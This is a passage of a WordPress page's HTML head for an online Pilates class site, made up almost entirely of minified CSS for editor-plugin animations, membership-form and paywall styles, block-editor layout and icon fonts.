editor-plus-bounce{0%,20%,53%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translateZ(0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transform:translateZ(0) scaleY(.95);transition-timing-function:cubic-bezier(.215,.61,.355,1)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes editor-plus-bounceLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(25px,0,0) scaleX(1)}75%{transform:translate3d(-10px,0,0) scaleX(.98)}90%{transform:translate3d(5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;transform:translate3d(-25px,0,0) scaleX(1)}75%{transform:translate3d(10px,0,0) scaleX(.98)}90%{transform:translate3d(-5px,0,0) scaleX(.995)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;transform:translate3d(0,-20px,0) scaleY(.9)}75%{transform:translate3d(0,10px,0) scaleY(.95)}90%{transform:translate3d(0,-5px,0) scaleY(.985)}to{transform:translateZ(0)}}@keyframes editor-plus-bounceDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;transform:translate3d(0,25px,0) scaleY(.9)}75%{transform:translate3d(0,-10px,0) scaleY(.95)}90%{transform:translate3d(0,5px,0) scaleY(.985)}to{transform:translateZ(0)}}@keyframes editor-plus-slide{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideDown{0%{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideLeft{0%{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideRight{0%{transform:translate3d(100%,0,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-slideUp{0%{transform:translate3d(0,100%,0);visibility:visible}to{transform:translateZ(0)}}@keyframes editor-plus-fade{0%{opacity:0}to{opacity:1}}@keyframes editor-plus-roll{0%{opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;transform:translateZ(0)}}@keyframes editor-plus-flip{0%{opacity:0;transform:rotateY(80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-flipDown{0%{opacity:0;transform:rotateX(80deg)}to{opacity:1;transform:rotateX(0)}}@keyframes editor-plus-flipUp{0%{opacity:0;transform:rotateX(-80deg)}to{opacity:1;transform:rotateX(0)}}@keyframes editor-plus-flipRight{0%{opacity:0;transform:rotateY(-80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-flipLeft{0%{opacity:0;transform:rotateY(80deg)}to{opacity:1;transform:rotateY(0)}}@keyframes editor-plus-zoom{0%{opacity:1;transform:scale(0)}to{opacity:1;transform:scale(1)}}@keyframes editor-plus-fold{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 0}50%{transform:translateY(-50%) rotateX(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(-100%) rotateX(-180deg) scale(1);transform-origin:50% 100%}}@keyframes editor-plus-foldUp{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 0}50%{transform:translateY(-50%) rotateX(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(-100%) rotateX(-180deg) scale(1);transform-origin:50% 100%}}@keyframes editor-plus-foldRight{0%{transform:translateX(0) rotateY(0) scale(1);transform-origin:100% 50%}50%{transform:translateX(50%) rotateY(-90deg) scale(2);transform-origin:50% 50%}to{transform:translateX(100%) rotateY(-180deg) scale(1);transform-origin:0 50%}}@keyframes editor-plus-foldDown{0%{transform:translateY(0) rotateX(0) scale(1);transform-origin:50% 100%}50%{transform:translateY(50%) rotateX(90deg) scale(2);transform-origin:50% 50%}to{transform:translateY(100%) rotateX(180deg) scale(1);transform-origin:50% 0}}@keyframes editor-plus-foldLeft{0%{transform:translateX(0) rotateY(0) scale(1);transform-origin:0 50%}50%{transform:translateX(-50%) rotateY(90deg) scale(2);transform-origin:50% 50%}to{transform:translateX(-100%) rotateY(180deg) scale(1);transform-origin:100% 50%}}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar{width:5px}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-track{background:#fff0}.ep-directory-main .root .ep-td-sidebar::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-track{background:#eee}.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-td-sidebar:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar{width:5px}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-track{background:#fff0}.ep-directory-main .root .ep-directory-content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-track{background:#eee}.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-thumb,.ep-directory-main .root .ep-directory-content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-directory-main .root .ep-directory-content .ep-td-template .overlay{background-color:rgb(0 0 0 / .541);height:100%;left:0;opacity:0;position:absolute;top:0;transition:.5s;width:100%}.ep-directory-main .root .ep-directory-content .ep-td-template:hover .overlay{opacity:1}.ep_toggles_wrapper .ep_toggle_item_content_show{visibility:visible}.ep_toggles_wrapper .ep_toggle_item_content_hide{visibility:hidden}.ep_tabs_header .ep_label_main:focus{outline:none}@media screen and (max-width:480px){.ep_tabs_left,.ep_tabs_right{flex-direction:column}}.ep_tabs_wrapper .ep_tab_item_wrapper.ep_active_content{animation:fade-tab .3s;display:block}@keyframes fade-tab{0%{opacity:0}to{opacity:1}}@media screen and (max-width:480px){.ep_cd_stack_mobile{flex-direction:column}}@media(max-width:781px){.ep-custom-column{flex-wrap:wrap!important}}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar{width:5px}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-thumb,.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-track{background:#fff0}.ep-icon-picker-popover .components-popover__content::-webkit-scrollbar-thumb:hover{background:#fff0}.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-track{background:#eee}.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-thumb,.ep-icon-picker-popover .components-popover__content:hover::-webkit-scrollbar-thumb:hover{background:#ccc}.ep-icon-picker-root .ep-icon-picker-grid .ep-icon.ep-active{background:#000;color:#fff}.ep-icon-picker-root .ep-icon-picker-grid .ep-icon:not(.ep-active):hover{background:#e8e5e5} }</style>
<link rel='stylesheet' id='editor_plus-plugin-frontend-style-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/66c1d5e37209.style-gutenberg-frontend-style.css' media=''  onload="this.onload=null;this.rel='stylesheet';this.media='all';" media="print"/>
<style id='editor_plus-plugin-frontend-style-inline-css'>@font-face{font-display:swap;
      font-family: 'eplus-icon';
      src: url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351');
      src: url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.eot?xs1351#iefix')
          format('embedded-opentype'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.ttf?xs1351') format('truetype'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.woff?xs1351') format('woff'),
        url('https://onlinepilatesclasses.com/wp-content/plugins/editorplus/extensions/icon-inserter/fonts/eplus-icon.svg?xs1351#eplus-icon') format('svg');
      font-weight: normal;
      font-style: normal;
      
    }</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/dfa5c0cc2321.theme.css'>.mp_wrapper :focus{outline:0}.mp_wrapper textarea:focus-visible,.mp_wrapper select:focus-visible,.mp_wrapper input[type=text]:focus-visible,.mp_wrapper input[type=url]:focus-visible,.mp_wrapper input[type=email]:focus-visible,.mp_wrapper input[type=tel]:focus-visible,.mp_wrapper input[type=number]:focus-visible,.mp_wrapper input[type=password]:focus-visible,.mp_wrapper .iti__selected-flag:focus-visible{border:2px solid #bcbcbc}.mp_wrapper input[type=checkbox]:focus-visible,.mp_wrapper input[type=radio]:focus-visible{outline:2px solid #bcbcbc}.mp_wrapper input[type=file]:focus-visible{border:2px solid #bcbcbc}.mepr-login-form-wrap input[name=rememberme]:focus-visible{outline:2px solid #bcbcbc}.mepr-login-form-wrap a:focus-visible,.mepr-form label a:focus-visible{color:#06429e;font-weight:500;text-decoration:underline}.mp_wrapper .mp-form-row.mp-address-group label.placeholder-text.active,.mp_wrapper .mp-form-row .mp-form-row-group label.placeholder-text.active,#mepr_loginform .mp-form-label label.placeholder-text.active,.mepr-pro-template .mp_wrapper .mepr_mepr-address-country .mp-form-label label.placeholder-text,.mepr-pro-template .mp_wrapper .mepr_mepr-address-state .mp-form-label label.placeholder-text{transform:translate(0,-20px);padding:0 5px;background:#fff;color:#06429e;font-size:13px!important}.mepr-paywall-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .7);align-items:center;justify-content:center;z-index:9999;overflow-y:auto}.mepr-paywall-container.active{transition:all 0.3s ease-out;top:20%;min-height:80vh}body:has(.mepr-paywall-overlay){overflow:hidden}@media (max-width:767px){.mepr-paywall-container{padding-left:40px;padding-right:40px}}</style>
<link rel='stylesheet' id='mp-theme-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/dfa5c0cc2321.theme.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css'>@charset "UTF-8";.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-code code{/*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-center{align-items:center}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}:where(.wp-block-post-comments input[type=submit]){border:none}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image figure{margin:0}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open 